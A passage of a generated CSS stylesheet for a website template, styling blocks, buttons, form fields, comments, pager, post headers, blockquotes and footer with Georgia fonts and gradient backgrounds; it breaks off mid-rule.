  color: #FFFFFF;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-align: justify;
}

.art-blockcontent p
{
  margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
  color: #74CDB8;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
  color: #74CDB8;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
  color: #FFF242;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: underline;
}

.art-block ul>li:before
{
  content: url('../images/blockbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  margin-left: -10px;
}

.opera .art-block ul>li:before
{
  bottom: 0;
}

.art-block li
{
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-align: justify;
  line-height: 125%;
  color: #FFFFFF;
  margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
  padding: 0;
}

.art-block ul>li
{
  padding-left: 10px;
}

.art-breadcrumbs
{
  margin: 0 auto;
}

a.art-button, a.art-button:link, a:link.art-button:link, body a.art-button:link, a.art-button:visited, body a.art-button:visited, input.art-button, button.art-button
{
  text-decoration: none;
  font-size: 12px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  color: #FFFFFF;
  margin: 0 5px 0 0 !important;
  overflow: visible;
  cursor: pointer;
  text-indent: 0;
  line-height: 21px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.art-button img
{
  margin: 0;
  vertical-align: middle;
}

.firefox2 .art-button
{
  display: block;
  float: left;
}

input, select, textarea, a.art-search-button span
{
  vertical-align: middle;
  font-size: 12px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
}

.art-block select
{
  width: 96%;
}

input.art-button
{
  float: none !important;
  -webkit-appearance: none;
}

.art-button.active, .art-button.active:hover
{
  background: #8A0000;
  background: -webkit-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: -moz-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: -o-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: -ms-linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  background: linear-gradient(to bottom, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  -svg-background: linear-gradient(top, #B20000 0, #940000 50%, #700000 50%, #8A0000 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #737373;
  padding: 0 7px;
  margin: 0 auto;
}

.art-button.active, .art-button.active:hover
{
  color: #69B81E !important;
}

.art-button.hover, .art-button:hover
{
  background: #4F92C4;
  background: -webkit-linear-gradient(top, #6AA2CD 0, #5796C7 50%, #4088BF 50%, #3E85BB 50%, #4088BF 60%, #4F92C4 100%) no-repeat;
  background: -moz-linear-gradient(top, #6AA2CD 0, #5796C7 50%, #4088BF 50%, #3E85BB 50%, #4088BF 60%, #4F92C4 100%) no-repeat;
  background: -o-linear-gradient(top, #6AA2CD 0, #5796C7 50%, #4088BF 50%, #3E85BB 50%, #4088BF 60%, #4F92C4 100%) no-repeat;
  background: -ms-linear-gradient(top, #6AA2CD 0, #5796C7 50%, #4088BF 50%, #3E85BB 50%, #4088BF 60%, #4F92C4 100%) no-repeat;
  background: linear-gradient(to bottom, #6AA2CD 0, #5796C7 50%, #4088BF 50%, #3E85BB 50%, #4088BF 60%, #4F92C4 100%) no-repeat;
  -svg-background: linear-gradient(top, #6AA2CD 0, #5796C7 50%, #4088BF 50%, #3E85BB 50%, #4088BF 60%, #4F92C4 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #737373;
  padding: 0 7px;
  margin: 0 auto;
}

.art-button.hover, .art-button:hover
{
  color: #1A1A1A !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
  background: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #C7C7C7;
  margin: 0 auto;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
  width: 100%;
  padding: 10px 0;
  color: #292929 !important;
  font-size: 12px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
  text-shadow: none;
}

input.art-error, textarea.art-error
{
  background: #FFFFFF;
  border: 1px solid #E2341D;
  margin: 0 auto;
}

input.art-error, textarea.art-error
{
  color: #292929 !important;
  font-size: 12px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
}

form.art-search input[type="text"]
{
  background: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #C7C7C7;
  margin: 0 auto;
  width: 100%;
  padding: 3px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #292929 !important;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
}

form.art-search
{
  background-image: none;
  border: 0;
  display: block;
  position: relative;
  top: 0;
  padding: 0;
  margin: 5px;
  left: 0;
  line-height: 0;
}

form.art-search input, a.art-search-button
{
  -webkit-appearance: none;
  top: 0;
  right: 0;
}

form.art-search>input, a.art-search-button
{
  bottom: 0;
  left: 0;
  vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
  border-radius: 0;
  margin: 0 auto;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
  position: absolute;
  left: auto;
  display: block;
  border: none;
  background: url('../images/searchicon.png') center center no-repeat;
  width: 24px;
  height: 100%;
  padding: 0;
  color: #142C3D !important;
  cursor: pointer;
}

a.art-search-button span.art-search-button-text
{
  display: none;
}

label.art-checkbox:before
{
  background: #FFFFFF;
  background: -webkit-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: -moz-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: -o-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: -ms-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: linear-gradient(to bottom, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  -svg-background: linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #A6A6A6;
  margin: 0 auto;
  width: 20px;
  height: 20px;
}

label.art-checkbox
{
  cursor: pointer;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 20px;
  display: inline-block;
  color: #D4D4D4 !important;
}

.art-checkbox>input[type="checkbox"]
{
  margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
  background: #ABCBE3;
  background: -webkit-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: -moz-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: -o-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: -ms-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: linear-gradient(to bottom, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  -svg-background: linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #A6A6A6;
  margin: 0 auto;
  width: 20px;
  height: 20px;
  display: inline-block;
}

label.art-checkbox.hovered:before
{
  background: #E4EEF6;
  background: -webkit-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: -moz-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: -o-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: -ms-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: linear-gradient(to bottom, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  -svg-background: linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #A6A6A6;
  margin: 0 auto;
  width: 20px;
  height: 20px;
  display: inline-block;
}

label.art-radiobutton:before
{
  background: #FFFFFF;
  background: -webkit-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: -moz-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: -o-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: -ms-linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  background: linear-gradient(to bottom, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  -svg-background: linear-gradient(top, #F2F2F2 0, #D4D4D4 40%, #D1D1D1 50%, #D4D4D4 60%, #F2F2F2 100%) no-repeat;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #A6A6A6;
  margin: 0 auto;
  width: 20px;
  height: 20px;
}

label.art-radiobutton
{
  cursor: pointer;
  font-size: 13px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 20px;
  display: inline-block;
  color: #D4D4D4 !important;
}

.art-radiobutton>input[type="radio"]
{
  vertical-align: baseline;
  margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
  background: #ABCBE3;
  background: -webkit-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: -moz-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: -o-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: -ms-linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  background: linear-gradient(to bottom, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  -svg-background: linear-gradient(top, #C2D9EB 0, #9CC1DE 40%, #98BFDD 50%, #9CC1DE 60%, #C2D9EB 100%) no-repeat;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #A6A6A6;
  margin: 0 auto;
  width: 20px;
  height: 20px;
  display: inline-block;
}

label.art-radiobutton.hovered:before
{
  background: #E4EEF6;
  background: -webkit-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: -moz-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: -o-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: -ms-linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  background: linear-gradient(to bottom, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  -svg-background: linear-gradient(top, #ECF3F9 0, #C2D9EB 40%, #BED7E9 50%, #C2D9EB 60%, #ECF3F9 100%) no-repeat;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.4);
  border: 1px solid #A6A6A6;
  margin: 0 auto;
  width: 20px;
  height: 20px;
  display: inline-block;
}

.art-comments
{
  border-top: 1px dotted #C7C7C7;
  margin: 0 auto;
  margin-top: 25px;
}

.art-comments h2
{
  color: #DEDEDE;
}

.art-comment-inner
{
  background: #EDEDED;
  background: transparent;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #C7C7C7;
  padding: 10px;
  margin: 0 auto;
  margin-left: 54px;
}

.art-comment-avatar
{
  float: left;
  width: 42px;
  height: 42px;
  padding: 2px;
  background: #fff;
  border: none;
}

.art-comment-avatar>img
{
  margin: 0 !important;
  border: none !important;
}

.art-comment-content
{
  padding: 10px 0;
  color: #DEDEDE;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-comment
{
  margin-top: 10px;
}

.art-comment:first-child
{
  margin-top: 0;
}

.art-comment-header
{
  color: #DEDEDE;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-comment-header a, .art-comment-header a:link, .art-comment-header a:visited, .art-comment-header a.visited, .art-comment-header a:hover, .art-comment-header a.hovered
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-comment-header a, .art-comment-header a:link
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  color: #DDEAF4;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  color: #D4D4D4;
}

.art-comment-header a:hover, .art-comment-header a.hovered
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  color: #BED7E9;
}

.art-comment-content a, .art-comment-content a:link, .art-comment-content a:visited, .art-comment-content a.visited, .art-comment-content a:hover, .art-comment-content a.hovered
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-comment-content a, .art-comment-content a:link
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  color: #DDEAF4;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  color: #D4D4D4;
}

.art-comment-content a:hover, .art-comment-content a.hovered
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  color: #BED7E9;
}

.art-pager
{
  background: #F0F5FA;
  background: transparent;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid transparent;
  padding: 5px;
  margin: 3px;
  text-align: right;
}

.art-pager>*:last-child
{
  margin-right: 0 !important;
}

.art-pager>span
{
  cursor: default;
}

.art-pager>*
{
  background: #E4EEF6;
  background: transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border: 1px solid transparent;
  padding: 5px;
  margin: 0 7px 0 auto;
  line-height: normal;
  position: relative;
  display: inline-block;
  margin-left: 0;
}

.art-pager a:link, .art-pager a:visited, .art-pager .active
{
  line-height: normal;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #D4D4D4;
}

.art-pager .active
{
  background: #ABCBE3;
  background: transparent;
  border: 1px solid transparent;
  padding: 5px;
  margin: 0 7px 0 auto;
  color: #D4D4D4;
}

.art-pager .more
{
  background: #E4EEF6;
  background: transparent;
  border: 1px solid transparent;
  margin: 0 7px 0 auto;
}

.art-pager a.more:link, .art-pager a.more:visited
{
  color: #D4D4D4;
}

.art-pager a:hover
{
  background: #ABCBE3;
  border: 1px solid #E4EEF6;
  padding: 5px;
  margin: 0 7px 0 auto;
}

.art-pager  a:hover, .art-pager  a.more:hover
{
  color: #1A1A1A;
}

.art-pager>*:after
{
  margin: 0 0 0 auto;
  display: inline-block;
  position: absolute;
  content: ' ';
  top: 0;
  width: 0;
  height: 100%;
  border-right: 1px dashed #7DAED4;
  right: -5px;
  text-decoration: none;
}

.art-pager>*:last-child:after
{
  display: none;
}

.art-commentsform
{
  background: #EDEDED;
  background: transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #C7C7C7;
  padding: 7px;
  margin: 0 auto;
  margin-top: 25px;
  color: #DEDEDE;
}

.art-commentsform h2
{
  padding-bottom: 10px;
  margin: 0;
  color: #DEDEDE;
}

.art-commentsform label
{
  display: inline-block;
  line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea
{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  width: 100%;
  max-width: 100%;
}

.art-commentsform .form-submit
{
  margin-top: 0;
}

.art-post
{
  background: #EDEDED;
  background: transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 3px;
}

a img
{
  border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer img
{
  margin: 0 0 0 0;
}

.art-metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.art-article table, table.art-article
{
  border-collapse: collapse;
  margin: 1px;
}

.art-post .art-content-layout-br
{
  height: 0;
}

.art-article th, .art-article td
{
  padding: 2px;
  vertical-align: top;
  text-align: left;
}

.art-article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

.preview-cms-logo
{
  border: 0;
  margin: 1em 1em 0 0;
  float: left;
}

.image-caption-wrapper
{
  padding: 0 0 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper img
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
  margin: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.image-caption-wrapper p
{
  font-size: 80%;
  text-align: right;
  margin: 0;
}

.art-postmetadataheader
{
  border: 1px solid #C7C7C7;
  border-left: none;
  border-right: none;
  margin: 0 auto;
  position: relative;
  z-index: 1;
  padding: 1px;
}

.art-postheader
{
  color: #FFFFFF;
  margin-top: 5px;
  font-size: 24px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
}

.art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a.visited, .art-postheader a:hover, .art-postheader a.hovered
{
  font-size: 24px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: normal;
  text-transform: uppercase;
}

.art-postheader a, .art-postheader a:link
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-transform: uppercase;
  text-align: left;
  color: #8A0000;
}

.art-postheader a:visited, .art-postheader a.visited
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #8A0000;
}

.art-postheader a:hover, .art-postheader a.hovered
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: underline;
  color: #FFF242;
}

.art-postheadericons, .art-postheadericons a, .art-postheadericons a:link, .art-postheadericons a:visited, .art-postheadericons a:hover
{
  font-size: 11px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: italic;
  color: #FFFFFF;
}

.art-postheadericons
{
  padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #FFF242;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #FFF242;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: underline;
  color: #AFCDE4;
}

.art-postdateicon:before
{
  content: url('../images/postdateicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postdateicon:before
{
  bottom: 0;
}

.art-postpdficon:before
{
  content: url('../images/system/pdf_button.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postpdficon:before
{
  bottom: 0;
}

.art-postprinticon:before
{
  content: url('../images/system/printButton.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postprinticon:before
{
  bottom: 0;
}

.art-postemailicon:before
{
  content: url('../images/system/emailButton.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postemailicon:before
{
  bottom: 0;
}

.art-postediticon:before
{
  content: url('../images/system/edit.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postediticon:before
{
  bottom: 0;
}

.art-postcontent ul>li:before, .art-post ul>li:before, .art-textblock ul>li:before
{
  content: url('../images/postbullets.png');
  margin-right: 6px;
  bottom: 2px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
}

.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
  bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-align: justify;
  color: #FFFFFF;
  margin: 5px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
  padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
  padding-left: 15px;
}

.art-postcontent ul>li:before, .art-post ul>li:before, .art-textblock ul>li:before
{
  margin-left: -15px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
  margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
  margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
  margin: 5px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
  overflow-x: visible;
  overflow-y: hidden;
}

blockquote
{
  background: #183449 url('../images/postquote.png') no-repeat scroll;
  padding: 10px 10px 10px 47px;
  margin: 0 0 0 10px;
  color: #FFFFFF;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: italic;
  text-align: justify;
  overflow: auto;
  clear: both;
}

blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer blockquote a, blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer blockquote a:link, blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer blockquote a:visited, blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer blockquote a:hover
{
  color: #FFFFFF;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: italic;
  text-align: justify;
}

blockquote p, .art-postcontent blockquote p, .art-blockcontent blockquote p, .art-footer blockquote p
{
  margin: 0;
}

.art-postmetadatafooter
{
  background: #E0E0E0;
  background: rgba(224, 224, 224, 0.7);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
  padding: 1px;
}

.art-postfootericons, .art-postfootericons a, .art-postfootericons a:link, .art-postfootericons a:visited, .art-postfootericons a:hover
{
  font-size: 11px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  font-weight: normal;
  font-style: italic;
  color: #292929;
}

.art-postfootericons
{
  padding: 1px;
}

.art-postfootericons a, .art-postfootericons a:link
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #204460;
}

.art-postfootericons a:visited, .art-postfootericons a.visited
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
  color: #204460;
}

.art-postfootericons a:hover, .art-postfootericons a.hover
{
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: underline;
  color: #204460;
}

.art-postcategoryicon:before
{
  content: url('../images/postcategoryicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postcategoryicon:before
{
  bottom: 0;
}

.art-posttagicon:before
{
  content: url('../images/system/tagButton.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-posttagicon:before
{
  bottom: 0;
}

.art-postcommentsicon:before
{
  content: url('../images/postcommentsicon.png');
  margin-right: 6px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  line-height: 0;
  bottom: auto;
}

.opera .art-postcommentsicon:before
{
  bottom: 0;
}

.art-footer
{
  -webkit-border-radius: 0 0 10px 10px;
  -moz-border-radius: 0 0 10px 10px;
  border-radius: 0 0 10px 10px;
  padding: 10px;
  margin: 0 auto;
  position: relative;
  color: #FFFFFF;
  font-size: 11px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-align: center;
}

.art-footer a, .art-footer a:link, .art-footer a:visited, .art-footer a:hover, .art-footer td, .art-footer th, .art-footer caption
{
  color: #FFFFFF;
  font-size: 11px;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-footer p
{
  padding: 0;
  text-align: center;
}

.art-footer a, .art-footer a:link
{
  color: #C2D9EB;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
}

.art-footer a:visited
{
  color: #E8E8E8;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: none;
}

.art-footer a:hover
{
  color: #DDEAF4;
  font-family: Georgia, 'Times New Roman', Times, Serif;
  text-decoration: underline;
}

.art-footer h1
{
  color: #FFFFFF;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-footer h2
{
  color: #4F92C4;
  font-family: Georgia, 'Times New Roman', Times, Serif;
}

.art-footer h3
{
